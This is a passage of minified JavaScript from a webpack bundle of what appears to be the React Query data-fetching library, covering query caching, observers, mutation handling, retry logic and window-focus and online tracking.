r=this.hasListeners(),n=!r&&c(t,e),a=r&&h(t,s,e,i);(n||a)&&(O=Object(o.a)(t.options.networkMode)?"fetching":"paused",b||(C="loading")),"isRestoring"===e._optimisticResults&&(O="idle")}if(e.keepPreviousData&&!y.dataUpdatedAt&&null!=p&&p.isSuccess&&"error"!==C)v=p.data,b=p.dataUpdatedAt,C=p.status,R=!0;else if(e.select&&void 0!==y.data)if(n&&y.data===(null==a?void 0:a.data)&&e.select===this.selectFn)v=this.selectResult;else try{this.selectFn=e.select,v=e.select(y.data),v=Object(r.n)(null==n?void 0:n.data,v,e),this.selectResult=v,this.selectError=null}catch(t){0,this.selectError=t}else v=y.data;if(void 0!==e.placeholderData&&void 0===v&&"loading"===C){let t;if(null!=n&&n.isPlaceholderData&&e.placeholderData===(null==u?void 0:u.placeholderData))t=n.data;else if(t="function"==typeof e.placeholderData?e.placeholderData():e.placeholderData,e.select&&void 0!==t)try{t=e.select(t),this.selectError=null}catch(t){0,this.selectError=t}void 0!==t&&(C="success",v=Object(r.n)(null==n?void 0:n.data,t,e),j=!0)}this.selectError&&(m=this.selectError,v=this.selectResult,g=Date.now(),C="error");const w="fetching"===O,P="loading"===C,S="error"===C;return{status:C,fetchStatus:O,isLoading:P,isSuccess:"success"===C,isError:S,isInitialLoading:P&&w,data:v,dataUpdatedAt:b,error:m,errorUpdatedAt:g,failureCount:y.fetchFailureCount,failureReason:y.fetchFailureReason,errorUpdateCount:y.errorUpdateCount,isFetched:y.dataUpdateCount>0||y.errorUpdateCount>0,isFetchedAfterMount:y.dataUpdateCount>f.dataUpdateCount||y.errorUpdateCount>f.errorUpdateCount,isFetching:w,isRefetching:w&&!P,isLoadingError:S&&0===y.dataUpdatedAt,isPaused:"paused"===O,isPlaceholderData:j,isPreviousData:R,isRefetchError:S&&0!==y.dataUpdatedAt,isStale:d(t,e),refetch:this.refetch,remove:this.remove}}updateResult(t){const e=this.currentResult,s=this.createResult(this.currentQuery,this.options);if(this.currentResultState=this.currentQuery.state,this.currentResultOptions=this.options,Object(r.p)(s,e))return;this.currentResult=s;const i={cache:!0};!1!==(null==t?void 0:t.listeners)&&(()=>{if(!e)return!0;const{notifyOnChangeProps:t}=this.options,s="function"==typeof t?t():t;if("all"===s||!s&&!this.trackedProps.size)return!0;const r=new Set(null!=s?s:this.trackedProps);return this.options.useErrorBoundary&&r.add("error"),Object.keys(this.currentResult).some(t=>{const s=t;return this.currentResult[s]!==e[s]&&r.has(s)})})()&&(i.listeners=!0),this.notify({...i,...t})}updateQuery(){const t=this.client.getQueryCache().build(this.client,this.options);if(t===this.currentQuery)return;const e=this.currentQuery;this.currentQuery=t,this.currentQueryInitialState=t.state,this.previousQueryResult=this.currentResult,this.hasListeners()&&(null==e||e.removeObserver(this),t.addObserver(this))}onQueryUpdate(t){const e={};"success"===t.type?e.onSuccess=!t.manual:"error"!==t.type||Object(o.c)(t.error)||(e.onError=!0),this.updateResult(e),this.hasListeners()&&this.updateTimers()}notify(t){i.a.batch(()=>{var e,s,r,i;if(t.onSuccess)null==(e=(s=this.options).onSuccess)||e.call(s,this.currentResult.data),null==(r=(i=this.options).onSettled)||r.call(i,this.currentResult.data,null);else if(t.onError){var n,a,o,u;null==(n=(a=this.options).onError)||n.call(a,this.currentResult.error),null==(o=(u=this.options).onSettled)||o.call(u,void 0,this.currentResult.error)}t.listeners&&this.listeners.forEach(({listener:t})=>{t(this.currentResult)}),t.cache&&this.client.getQueryCache().notify({query:this.currentQuery,type:"observerResultsUpdated"})})}}function c(t,e){return function(t,e){return!(!1===e.enabled||t.state.dataUpdatedAt||"error"===t.state.status&&!1===e.retryOnMount)}(t,e)||t.state.dataUpdatedAt>0&&l(t,e,e.refetchOnMount)}function l(t,e,s){if(!1!==e.enabled){const r="function"==typeof s?s(t):s;return"always"===r||!1!==r&&d(t,e)}return!1}function h(t,e,s,r){return!1!==s.enabled&&(t!==e||!1===r.enabled)&&(!s.suspense||"error"!==t.state.status)&&d(t,s)}function d(t,e){return t.isStaleByTime(e.staleTime)}},113:function(t,e,s){"use strict";t.exports=s(140)},136:function(t,e,s){"use strict";s.d(e,"a",(function(){return l}));var r=s(3),i=s(66),n=s(14),a=s(31),o=s(88);class u extends o.a{constructor(t){super(),this.abortSignalConsumed=!1,this.defaultOptions=t.defaultOptions,this.setOptions(t.options),this.observers=[],this.cache=t.cache,this.logger=t.logger||i.a,this.queryKey=t.queryKey,this.queryHash=t.queryHash,this.initialState=t.state||function(t){const e="function"==typeof t.initialData?t.initialData():t.initialData,s=void 0!==e,r=s?"function"==typeof t.initialDataUpdatedAt?t.initialDataUpdatedAt():t.initialDataUpdatedAt:0;return{data:e,dataUpdateCount:0,dataUpdatedAt:s?null!=r?r:Date.now():0,error:null,errorUpdateCount:0,errorUpdatedAt:0,fetchFailureCount:0,fetchFailureReason:null,fetchMeta:null,isInvalidated:!1,status:s?"success":"loading",fetchStatus:"idle"}}(this.options),this.state=this.initialState,this.scheduleGc()}get meta(){return this.options.meta}setOptions(t){this.options={...this.defaultOptions,...t},this.updateCacheTime(this.options.cacheTime)}optionalRemove(){this.observers.length||"idle"!==this.state.fetchStatus||this.cache.remove(this)}setData(t,e){const s=Object(r.n)(this.state.data,t,this.options);return this.dispatch({data:s,type:"success",dataUpdatedAt:null==e?void 0:e.updatedAt,manual:null==e?void 0:e.manual}),s}setState(t,e){this.dispatch({type:"setState",state:t,setStateOptions:e})}cancel(t){var e;const s=this.promise;return null==(e=this.retryer)||e.cancel(t),s?s.then(r.i).catch(r.i):Promise.resolve()}destroy(){super.destroy(),this.cancel({silent:!0})}reset(){this.destroy(),this.setState(this.initialState)}isActive(){return this.observers.some(t=>!1!==t.options.enabled)}isDisabled(){return this.getObserversCount()>0&&!this.isActive()}isStale(){return this.state.isInvalidated||!this.state.dataUpdatedAt||this.observers.some(t=>t.getCurrentResult().isStale)}isStaleByTime(t=0){return this.state.isInvalidated||!this.state.dataUpdatedAt||!Object(r.r)(this.state.dataUpdatedAt,t)}onFocus(){var t;const e=this.observers.find(t=>t.shouldFetchOnWindowFocus());e&&e.refetch({cancelRefetch:!1}),null==(t=this.retryer)||t.continue()}onOnline(){var t;const e=this.observers.find(t=>t.shouldFetchOnReconnect());e&&e.refetch({cancelRefetch:!1}),null==(t=this.retryer)||t.continue()}addObserver(t){this.observers.includes(t)||(this.observers.push(t),this.clearGcTimeout(),this.cache.notify({type:"observerAdded",query:this,observer:t}))}removeObserver(t){this.observers.includes(t)&&(this.observers=this.observers.filter(e=>e!==t),this.observers.length||(this.retryer&&(this.abortSignalConsumed?this.retryer.cancel({revert:!0}):this.retryer.cancelRetry()),this.scheduleGc()),this.cache.notify({type:"observerRemoved",query:this,observer:t}))}getObserversCount(){return this.observers.length}invalidate(){this.state.isInvalidated||this.dispatch({type:"invalidate"})}fetch(t,e){var s,i;if("idle"!==this.state.fetchStatus)if(this.state.dataUpdatedAt&&null!=e&&e.cancelRefetch)this.cancel({silent:!0});else if(this.promise){var n;return null==(n=this.retryer)||n.continueRetry(),this.promise}if(t&&this.setOptions(t),!this.options.queryFn){const t=this.observers.find(t=>t.options.queryFn);t&&this.setOptions(t.options)}const o=Object(r.b)(),u={queryKey:this.queryKey,pageParam:void 0,meta:this.meta},c=t=>{Object.defineProperty(t,"signal",{enumerable:!0,get:()=>{if(o)return this.abortSignalConsumed=!0,o.signal}})};c(u);const l={fetchOptions:e,options:this.options,queryKey:this.queryKey,state:this.state,fetchFn:()=>this.options.queryFn?(this.abortSignalConsumed=!1,this.options.queryFn(u)):Promise.reject("Missing queryFn for queryKey '"+this.options.queryHash+"'")};var h;(c(l),null==(s=this.options.behavior)||s.onFetch(l),this.revertState=this.state,"idle"===this.state.fetchStatus||this.state.fetchMeta!==(null==(i=l.fetchOptions)?void 0:i.meta))&&this.dispatch({type:"fetch",meta:null==(h=l.fetchOptions)?void 0:h.meta});const d=t=>{var e,s,r,i;(Object(a.c)(t)&&t.silent||this.dispatch({type:"error",error:t}),Object(a.c)(t))||(null==(e=(s=this.cache.config).onError)||e.call(s,t,this),null==(r=(i=this.cache.config).onSettled)||r.call(i,this.state.data,t,this));this.isFetchingOptimistic||this.scheduleGc(),this.isFetchingOptimistic=!1};return this.retryer=Object(a.b)({fn:l.fetchFn,abort:null==o?void 0:o.abort.bind(o),onSuccess:t=>{var e,s,r,i;void 0!==t?(this.setData(t),null==(e=(s=this.cache.config).onSuccess)||e.call(s,t,this),null==(r=(i=this.cache.config).onSettled)||r.call(i,t,this.state.error,this),this.isFetchingOptimistic||this.scheduleGc(),this.isFetchingOptimistic=!1):d(new Error(this.queryHash+" data is undefined"))},onError:d,onFail:(t,e)=>{this.dispatch({type:"failed",failureCount:t,error:e})},onPause:()=>{this.dispatch({type:"pause"})},onContinue:()=>{this.dispatch({type:"continue"})},retry:l.options.retry,retryDelay:l.options.retryDelay,networkMode:l.options.networkMode}),this.promise=this.retryer.promise,this.promise}dispatch(t){this.state=(e=>{var s,r;switch(t.type){case"failed":return{...e,fetchFailureCount:t.failureCount,fetchFailureReason:t.error};case"pause":return{...e,fetchStatus:"paused"};case"continue":return{...e,fetchStatus:"fetching"};case"fetch":return{...e,fetchFailureCount:0,fetchFailureReason:null,fetchMeta:null!=(s=t.meta)?s:null,fetchStatus:Object(a.a)(this.options.networkMode)?"fetching":"paused",...!e.dataUpdatedAt&&{error:null,status:"loading"}};case"success":return{...e,data:t.data,dataUpdateCount:e.dataUpdateCount+1,dataUpdatedAt:null!=(r=t.dataUpdatedAt)?r:Date.now(),error:null,isInvalidated:!1,status:"success",...!t.manual&&{fetchStatus:"idle",fetchFailureCount:0,fetchFailureReason:null}};case"error":const i=t.error;return Object(a.c)(i)&&i.revert&&this.revertState?{...this.revertState,fetchStatus:"idle"}:{...e,error:i,errorUpdateCount:e.errorUpdateCount+1,errorUpdatedAt:Date.now(),fetchFailureCount:e.fetchFailureCount+1,fetchFailureReason:i,fetchStatus:"idle",status:"error"};case"invalidate":return{...e,isInvalidated:!0};case"setState":return{...e,...t.state}}})(this.state),n.a.batch(()=>{this.observers.forEach(e=>{e.onQueryUpdate(t)}),this.cache.notify({query:this,type:"updated",action:t})})}}var c=s(29);class l extends c.a{constructor(t){super(),this.config=t||{},this.queries=[],this.queriesMap={}}build(t,e,s){var i;const n=e.queryKey,a=null!=(i=e.queryHash)?i:Object(r.d)(n,e);let o=this.get(a);return o||(o=new u({cache:this,logger:t.getLogger(),queryKey:n,queryHash:a,options:t.defaultQueryOptions(e),state:s,defaultOptions:t.getQueryDefaults(n)}),this.add(o)),o}add(t){this.queriesMap[t.queryHash]||(this.queriesMap[t.queryHash]=t,this.queries.push(t),this.notify({type:"added",query:t}))}remove(t){const e=this.queriesMap[t.queryHash];e&&(t.destroy(),this.queries=this.queries.filter(e=>e!==t),e===t&&delete this.queriesMap[t.queryHash],this.notify({type:"removed",query:t}))}clear(){n.a.batch(()=>{this.queries.forEach(t=>{this.remove(t)})})}get(t){return this.queriesMap[t]}getAll(){return this.queries}find(t,e){const[s]=Object(r.j)(t,e);return void 0===s.exact&&(s.exact=!0),this.queries.find(t=>Object(r.h)(s,t))}findAll(t,e){const[s]=Object(r.j)(t,e);return Object.keys(s).length>0?this.queries.filter(t=>Object(r.h)(s,t)):this.queries}notify(t){n.a.batch(()=>{this.listeners.forEach(({listener:e})=>{e(t)})})}onFocus(){n.a.batch(()=>{this.queries.forEach(t=>{t.onFocus()})})}onOnline(){n.a.batch(()=>{this.queries.forEach(t=>{t.onOnline()})})}}},14:function(t,e,s){"use strict";s.d(e,"a",(function(){return i}));var r=s(3);const i=function(){let t=[],e=0,s=t=>{t()},i=t=>{t()};const n=i=>{e?t.push(i):Object(r.o)(()=>{s(i)})},a=()=>{const e=t;t=[],e.length&&Object(r.o)(()=>{i(()=>{e.forEach(t=>{s(t)})})})};return{batch:t=>{let s;e++;try{s=t()}finally{e--,e||a()}return s},batchCalls:t=>(...e)=>{n(()=>{t(...e)})},schedule:n,setNotifyFunction:t=>{s=t},setBatchNotifyFunction:t=>{i=t}}}()},140:function(t,e,s){"use strict";var r=s(0);var i="function"==typeof Object.is?Object.is:function(t,e){return t===e&&(0!==t||1/t==1/e)||t!=t&&e!=e},n=r.useState,a=r.useEffect,o=r.useLayoutEffect,u=r.useDebugValue;function c(t){var e=t.getSnapshot;t=t.value;try{var s=e();return!i(t,s)}catch(t){return!0}}var l="undefined"==typeof window||void 0===window.document||void 0===window.document.createElement?function(t,e){return e()}:function(t,e){var s=e(),r=n({inst:{value:s,getSnapshot:e}}),i=r[0].inst,l=r[1];return o((function(){i.value=s,i.getSnapshot=e,c(i)&&l({inst:i})}),[t,s,e]),a((function(){return c(i)&&l({inst:i}),t((function(){c(i)&&l({inst:i})}))}),[t]),u(s),s};e.useSyncExternalStore=void 0!==r.useSyncExternalStore?r.useSyncExternalStore:l},166:function(t,e,s){"use strict";s.d(e,"a",(function(){return a}));var r=s(3),i=s(106),n=s(91);function a(t,e,s){const a=Object(r.l)(t,e,s);return Object(n.a)(a,i.a)}},167:function(t,e,s){"use strict";s.d(e,"a",(function(){return u}));var r=s(3),i=s(106),n=s(60);class a extends i.a{constructor(t,e){super(t,e)}bindMethods(){super.bindMethods(),this.fetchNextPage=this.fetchNextPage.bind(this),this.fetchPreviousPage=this.fetchPreviousPage.bind(this)}setOptions(t,e){super.setOptions({...t,behavior:Object(n.c)()},e)}getOptimisticResult(t){return t.behavior=Object(n.c)(),super.getOptimisticResult(t)}fetchNextPage({pageParam:t,...e}={}){return this.fetch({...e,meta:{fetchMore:{direction:"forward",pageParam:t}}})}fetchPreviousPage({pageParam:t,...e}={}){return this.fetch({...e,meta:{fetchMore:{direction:"backward",pageParam:t}}})}createResult(t,e){var s,r,i,a,o,u;const{state:c}=t,l=super.createResult(t,e),{isFetching:h,isRefetching:d}=l,f=h&&"forward"===(null==(s=c.fetchMeta)||null==(r=s.fetchMore)?void 0:r.direction),p=h&&"backward"===(null==(i=c.fetchMeta)||null==(a=i.fetchMore)?void 0:a.direction);return{...l,fetchNextPage:this.fetchNextPage,fetchPreviousPage:this.fetchPreviousPage,hasNextPage:Object(n.a)(e,null==(o=c.data)?void 0:o.pages),hasPreviousPage:Object(n.b)(e,null==(u=c.data)?void 0:u.pages),isFetchingNextPage:f,isFetchingPreviousPage:p,isRefetching:d&&!f&&!p}}}var o=s(91);function u(t,e,s){const i=Object(r.l)(t,e,s);return Object(o.a)(i,a)}},169:function(t,e,s){"use strict";s.d(e,"a",(function(){return f}));var r=s(3),i=s(136),n=s(14),a=s(87),o=s(29);class u extends o.a{constructor(t){super(),this.config=t||{},this.mutations=[],this.mutationId=0}build(t,e,s){const r=new a.a({mutationCache:this,logger:t.getLogger(),mutationId:++this.mutationId,options:t.defaultMutationOptions(e),state:s,defaultOptions:e.mutationKey?t.getMutationDefaults(e.mutationKey):void 0});return this.add(r),r}add(t){this.mutations.push(t),this.notify({type:"added",mutation:t})}remove(t){this.mutations=this.mutations.filter(e=>e!==t),this.notify({type:"removed",mutation:t})}clear(){n.a.batch(()=>{this.mutations.forEach(t=>{this.remove(t)})})}getAll(){return this.mutations}find(t){return void 0===t.exact&&(t.exact=!0),this.mutations.find(e=>Object(r.g)(t,e))}findAll(t){return this.mutations.filter(e=>Object(r.g)(t,e))}notify(t){n.a.batch(()=>{this.listeners.forEach(({listener:e})=>{e(t)})})}resumePausedMutations(){var t;return this.resuming=(null!=(t=this.resuming)?t:Promise.resolve()).then(()=>{const t=this.mutations.filter(t=>t.state.isPaused);return n.a.batch(()=>t.reduce((t,e)=>t.then(()=>e.continue().catch(r.i)),Promise.resolve()))}).then(()=>{this.resuming=void 0}),this.resuming}}var c=s(58),l=s(67),h=s(60),d=s(66);class f{constructor(t={}){this.queryCache=t.queryCache||new i.a,this.mutationCache=t.mutationCache||new u,this.logger=t.logger||d.a,this.defaultOptions=t.defaultOptions||{},this.queryDefaults=[],this.mutationDefaults=[],this.mountCount=0}mount(){this.mountCount++,1===this.mountCount&&(this.unsubscribeFocus=c.a.subscribe(()=>{c.a.isFocused()&&(this.resumePausedMutations(),this.queryCache.onFocus())}),this.unsubscribeOnline=l.a.subscribe(()=>{l.a.isOnline()&&(this.resumePausedMutations(),this.queryCache.onOnline())}))}unmount(){var t,e;this.mountCount--,0===this.mountCount&&(null==(t=this.unsubscribeFocus)||t.call(this),this.unsubscribeFocus=void 0,null==(e=this.unsubscribeOnline)||e.call(this),this.unsubscribeOnline=void 0)}isFetching(t,e){const[s]=Object(r.j)(t,e);return s.fetchStatus="fetching",this.queryCache.findAll(s).length}isMutating(t){return this.mutationCache.findAll({...t,fetching:!0}).length}getQueryData(t,e){var s;return null==(s=this.queryCache.find(t,e))?void 0:s.state.data}ensureQueryData(t,e,s){const i=Object(r.l)(t,e,s),n=this.getQueryData(i.queryKey);return n?Promise.resolve(n):this.fetchQuery(i)}getQueriesData(t){return this.getQueryCache().findAll(t).map(({queryKey:t,state:e})=>[t,e.data])}setQueryData(t,e,s){const i=this.queryCache.find(t),n=null==i?void 0:i.state.data,a=Object(r.a)(e,n);if(void 0===a)return;const o=Object(r.l)(t),u=this.defaultQueryOptions(o);return this.queryCache.build(this,u).setData(a,{...s,manual:!0})}setQueriesData(t,e,s){return n.a.batch(()=>this.getQueryCache().findAll(t).map(({queryKey:t})=>[t,this.setQueryData(t,e,s)]))}getQueryState(t,e){var s;return null==(s=this.queryCache.find(t,e))?void 0:s.state}removeQueries(t,e){const[s]=Object(r.j)(t,e),i=this.queryCache;n.a.batch(()=>{i.findAll(s).forEach(t=>{i.remove(t)})})}resetQueries(t,e,s){const[i,a]=Object(r.j)(t,e,s),o=this.queryCache,u={type:"active",...i};return n.a.batch(()=>(o.findAll(i).forEach(t=>{t.reset()}),this.refetchQueries(u,a)))}cancelQueries(t,e,s){const[i,a={}]=Object(r.j)(t,e,s);void 0===a.revert&&(a.revert=!0);const o=n.a.batch(()=>this.queryCache.findAll(i).map(t=>t.cancel(a)));return Promise.all(o).then(r.i).catch(r.i)}invalidateQueries(t,e,s){const[i,a]=Object(r.j)(t,e,s);return n.a.batch(()=>{var t,e;if(this.queryCache.findAll(i).forEach(t=>{t.invalidate()}),"none"===i.refetchType)return Promise.resolve();const s={...i,type:null!=(t=null!=(e=i.refetchType)?e:i.type)?t:"active"};return this.refetchQueries(s,a)})}refetchQueries(t,e,s){const[i,a]=Object(r.j)(t,e,s),o=n.a.batch(()=>this.queryCache.findAll(i).filter(t=>!t.isDisabled()).map(t=>{var e;return t.fetch(void 0,{...a,cancelRefetch:null==(e=null==a?void 0:a.cancelRefetch)||e,meta:{refetchPage:i.refetchPage}})}));let u=Promise.all(o).then(r.i);return null!=a&&a.throwOnError||(u=u.catch(r.i)),u}fetchQuery(t,e,s){const i=Object(r.l)(t,e,s),n=this.defaultQueryOptions(i);void 0===n.retry&&(n.retry=!1);const a=this.queryCache.build(this,n);return a.isStaleByTime(n.staleTime)?a.fetch(n):Promise.resolve(a.state.data)}prefetchQuery(t,e,s){return this.fetchQuery(t,e,s).then(r.i).catch(r.i)}fetchInfiniteQuery(t,e,s){const i=Object(r.l)(t,e,s);return i.behavior=Object(h.c)(),this.fetchQuery(i)}prefetchInfiniteQuery(t,e,s){return this.fetchInfiniteQuery(t,e,s).then(r.i).catch(r.i)}resumePausedMutations(){return this.mutationCache.resumePausedMutations()}getQueryCache(){return this.queryCache}getMutationCache(){return this.mutationCache}getLogger(){return this.logger}getDefaultOptions(){return this.defaultOptions}setDefaultOptions(t){this.defaultOptions=t}setQueryDefaults(t,e){const s=this.queryDefaults.find(e=>Object(r.c)(t)===Object(r.c)(e.queryKey));s?s.defaultOptions=e:this.queryDefaults.push({queryKey:t,defaultOptions:e})}getQueryDefaults(t){if(!t)return;const e=this.queryDefaults.find(e=>Object(r.m)(t,e.queryKey));return null==e?void 0:e.defaultOptions}setMutationDefaults(t,e){const s=this.mutationDefaults.find(e=>Object(r.c)(t)===Object(r.c)(e.mutationKey));s?s.defaultOptions=e:this.mutationDefaults.push({mutationKey:t,defaultOptions:e})}getMutationDefaults(t){if(!t)return;const e=this.mutationDefaults.find(e=>Object(r.m)(t,e.mutationKey));return null==e?void 0:e.defaultOptions}defaultQueryOptions(t){if(null!=t&&t._defaulted)return t;const e={...this.defaultOptions.queries,...this.getQueryDefaults(null==t?void 0:t.queryKey),...t,_defaulted:!0};return!e.queryHash&&e.queryKey&&(e.queryHash=Object(r.d)(e.queryKey,e)),void 0===e.refetchOnReconnect&&(e.refetchOnReconnect="always"!==e.networkMode),void 0===e.useErrorBoundary&&(e.useErrorBoundary=!!e.suspense),e}defaultMutationOptions(t){return null!=t&&t._defaulted?t:{...this.defaultOptions.mutations,...this.getMutationDefaults(null==t?void 0:t.mutationKey),...t,_defaulted:!0}}clear(){this.queryCache.clear(),this.mutationCache.clear()}}},29:function(t,e,s){"use strict";s.d(e,"a",(function(){return r}));class r{constructor(){this.listeners=new Set,this.subscribe=this.subscribe.bind(this)}subscribe(t){const e={listener:t};return this.listeners.add(e),this.onSubscribe(),()=>{this.listeners.delete(e),this.onUnsubscribe()}}hasListeners(){return this.listeners.size>0}onSubscribe(){}onUnsubscribe(){}}},3:function(t,e,s){"use strict";s.d(e,"a",(function(){return n})),s.d(e,"b",(function(){return j})),s.d(e,"c",(function(){return p})),s.d(e,"d",(function(){return f})),s.d(e,"e",(function(){return r})),s.d(e,"f",(function(){return a})),s.d(e,"g",(function(){return d})),s.d(e,"h",(function(){return h})),s.d(e,"i",(function(){return i})),s.d(e,"j",(function(){return l})),s.d(e,"k",(function(){return c})),s.d(e,"l",(function(){return u})),s.d(e,"m",(function(){return y})),s.d(e,"n",(function(){return w})),s.d(e,"o",(function(){return R})),s.d(e,"p",(function(){return v})),s.d(e,"q",(function(){return C})),s.d(e,"r",(function(){return o}));const r="undefined"==typeof window||"Deno"in window;function i(){}function n(t,e){return"function"==typeof t?t(e):t}function a(t){return"number"==typeof t&&t>=0&&t!==1/0}function o(t,e){return Math.max(t+(e||0)-Date.now(),0)}function u(t,e,s){return O(t)?"function"==typeof e?{...s,queryKey:t,queryFn:e}:{...e,queryKey:t}:t}function c(t,e,s){return O(t)?"function"==typeof e?{...s,mutationKey:t,mutationFn:e}:{...e,mutationKey:t}:"function"==typeof t?{...e,mutationFn:t}:{...t}}function l(t,e,s){return O(t)?[{...e,queryKey:t},s]:[t||{},e]}function h(t,e){const{type:s="all",exact:r,fetchStatus:i,predicate:n,queryKey:a,stale:o}=t;if(O(a))if(r){if(e.queryHash!==f(a,e.options))return!1}else if(!y(e.queryKey,a))return!1;if("all"!==s){const t=e.isActive();if("active"===s&&!t)return!1;if("inactive"===s&&t)return!1}return("boolean"!=typeof o||e.isStale()===o)&&((void 0===i||i===e.state.fetchStatus)&&!(n&&!n(e)))}function d(t,e){const{exact:s,fetching:r,predicate:i,mutationKey:n}=t;if(O(n)){if(!e.options.mutationKey)return!1;if(s){if(p(e.options.mutationKey)!==p(n))return!1}else if(!y(e.options.mutationKey,n))return!1}return("boolean"!=typeof r||"loading"===e.state.status===r)&&!(i&&!i(e))}function f(t,e){return((null==e?void 0:e.queryKeyHashFn)||p)(t)}function p(t){return JSON.stringify(t,(t,e)=>m(e)?Object.keys(e).sort().reduce((t,s)=>(t[s]=e[s],t),{}):e)}function y(t,e){return function t(e,s){if(e===s)return!0;if(typeof e!=typeof s)return!1;if(e&&s&&"object"==typeof e&&"object"==typeof s)return!Object.keys(s).some(r=>!t(e[r],s[r]));return!1}(t,e)}function v(t,e){if(t&&!e||e&&!t)return!1;for(const s in t)if(t[s]!==e[s])return!1;return!0}function b(t){return Array.isArray(t)&&t.length===Object.keys(t).length}function m(t){if(!g(t))return!1;const e=t.constructor;if(void 0===e)return!0;const s=e.prototype;return!!g(s)&&!!s.hasOwnProperty("isPrototypeOf")}function g(t){return"[object Object]"===Object.prototype.toString.call(t)}function O(t){return Array.isArray(t)}function C(t){return new Promise(e=>{setTimeout(e,t)})}function R(t){C(0).then(t)}function j(){if("function"==typeof AbortController)return new AbortController}function w(t,e,s){return null!=s.isDataEqual&&s.isDataEqual(t,e)?t:"function"==typeof s.structuralSharing?s.structuralSharing(t,e):!1!==s.structuralSharing?function t(e,s){if(e===s)return e;const r=b(e)&&b(s);if(r||m(e)&&m(s)){const i=r?e.length:Object.keys(e).length,n=r?s:Object.keys(s),a=n.length,o=r?[]:{};let u=0;for(let i=0;i<a;i++){const a=r?i:n[i];o[a]=t(e[a],s[a]),o[a]===e[a]&&u++}return i===a&&u===i?e:o}return s}(t,e):e}},31:function(t,e,s){"use strict";s.d(e,"a",(function(){return o})),s.d(e,"b",(function(){return l})),s.d(e,"c",(function(){return c}));var r=s(58),i=s(67),n=s(3);function a(t){return Math.min(1e3*2**t,3e4)}function o(t){return"online"!==(null!=t?t:"online")||i.a.isOnline()}class u{constructor(t){this.revert=null==t?void 0:t.revert,this.silent=null==t?void 0:t.silent}}function c(t){return t instanceof u}function l(t){let e,s,c,l=!1,h=0,d=!1;const f=new Promise((t,e)=>{s=t,c=e}),p=()=>!r.a.isFocused()||"always"!==t.networkMode&&!i.a.isOnline(),y=r=>{d||(d=!0,null==t.onSuccess||t.onSuccess(r),null==e||e(),s(r))},v=s=>{d||(d=!0,null==t.onError||t.onError(s),null==e||e(),c(s))},b=()=>new Promise(s=>{e=t=>{const e=d||!p();return e&&s(t),e},null==t.onPause||t.onPause()}).then(()=>{e=void 0,d||null==t.onContinue||t.onContinue()}),m=()=>{if(d)return;let e;try{e=t.fn()}catch(t){e=Promise.reject(t)}Promise.resolve(e).then(y).catch(e=>{var s,r;if(d)return;const i=null!=(s=t.retry)?s:3,o=null!=(r=t.retryDelay)?r:a,u="function"==typeof o?o(h,e):o,c=!0===i||"number"==typeof i&&h<i||"function"==typeof i&&i(h,e);!l&&c?(h++,null==t.onFail||t.onFail(h,e),Object(n.q)(u).then(()=>{if(p())return b()}).then(()=>{l?v(e):m()})):v(e)})};return o(t.networkMode)?m():b().then(m),{promise:f,cancel:e=>{d||(v(new u(e)),null==t.abort||t.abort())},continue:()=>(null==e?void 0:e())?f:Promise.resolve(),cancelRetry:()=>{l=!0},continueRetry:()=>{l=!1}}}},58:function(t,e,s){"use strict";s.d(e,"a",(function(){return a}));var r=s(29),i=s(3);class n extends r.a{constructor(){super(),this.setup=t=>{if(!i.e&&window.addEventListener){const e=()=>t();return window.addEventListener("visibilitychange",e,!1),window.addEventListener("focus",e,!1),()=>{window.removeEventListener("visibilitychange",e),window.removeEventListener("focus",e)}}}}onSubscribe(){this.cleanup||this.setEventListener(this.setup)}onUnsubscribe(){var t;this.hasListeners()||(null==(t=this.cleanup)||t.call(this),this.cleanup=void 0)}setEventListener(t){var e;this.setup=t,null==(e=this.cleanup)||e.call(this),this.cleanup=t(t=>{"boolean"==typeof t?this.setFocused(t):this.onFocus()})}setFocused(t){this.focused!==t&&(this.focused=t,this.onFocus())}onFocus(){this.listeners.forEach(({listener:t})=>{t()})}isFocused(){return"boolean"==typeof this.focused?this.focused:"undefined"==typeof document||[void 0,"visible","prerender"].includes(document.visibilityState)}}const a=new n},60:function(t,e,s){"use strict";function r(){return{onFetch:t=>{t.fetchFn=()=>{var e,s,r,a,o,u;const c=null==(e=t.fetchOptions)||null==(s=e.meta)?void 0:s.refetchPage,l=null==(r=t.fetchOptions)||null==(a=r.meta)?void 0:a.fetchMore,h=null==l?void 0:l.pageParam,d="forward"===(null==l?void 0:l.direction),f="backward"===(null==l?void 0:l.direction),p=(null==(o=t.state.data)?void 0:o.pages)||[],y=(null==(u=t.state.data)?void 0:u.pageParams)||[];let v=y,b=!1;const m=t.options.queryFn||(()=>Promise.reject("Missing queryFn for queryKey '"+t.options.queryHash+"'")),g=(t,e,s,r)=>(v=r?[e,...v]:[...v,e],r?[s,...t]:[...t,s]),O=(e,s,r,i)=>{if(b)return Promise.reject("Cancelled");if(void 0===r&&!s&&e.length)return Promise.resolve(e);const n={queryKey:t.queryKey,pageParam:r,meta:t.options.meta};var a;a=n,Object.defineProperty(a,"signal",{enumerable:!0,get:()=>{var e,s;return null!=(e=t.signal)&&e.aborted?b=!0:null==(s=t.signal)||s.addEventListener("abort",()=>{b=!0}),t.signal}});const o=m(n);return Promise.resolve(o).then(t=>g(e,r,t,i))};let C;if(p.length)if(d){const e=void 0!==h,s=e?h:i(t.options,p);C=O(p,e,s)}else if(f){const e=void 0!==h,s=e?h:n(t.options,p);C=O(p,e,s,!0)}else{v=[];const e=void 0===t.options.getNextPageParam;C=!c||!p[0]||c(p[0],0,p)?O([],e,y[0]):Promise.resolve(g([],y[0],p[0]));for(let s=1;s<p.length;s++)C=C.then(r=>{if(!c||!p[s]||c(p[s],s,p)){const n=e?y[s]:i(t.options,r);return O(r,e,n)}return Promise.resolve(g(r,y[s],p[s]))})}else C=O([]);return C.then(t=>({pages:t,pageParams:v}))}}}}function i(t,e){return null==t.getNextPageParam?void 0:t.getNextPageParam(e[e.length-1],e)}function n(t,e){return null==t.getPreviousPageParam?void 0:t.getPreviousPageParam(e[0],e)}function a(t,e){if(t.getNextPageParam&&Array.isArray(e)){const s=i(t,e);return null!=s&&!1!==s}}function o(t,e){if(t.getPreviousPageParam&&Array.isArray(e)){const s=n(t,e);return null!=s&&!1!==s}}s.d(e,"a",(function(){return a})),s.d(e,"b",(function(){return o})),s.d(e,"c",(function(){return r}))},66:function(t,e,s){"use strict";s.d(e,"a",(function(){return r}));const r=console},67:function(t,e,s){"use strict";s.d(e,"a",(function(){return o}));var r=s(29),i=s(3);const n=["online","offline"];class a extends r.a{constructor(){super(),this.setup=t=>{if(!i.e&&window.addEventListener){const e=()=>t();return 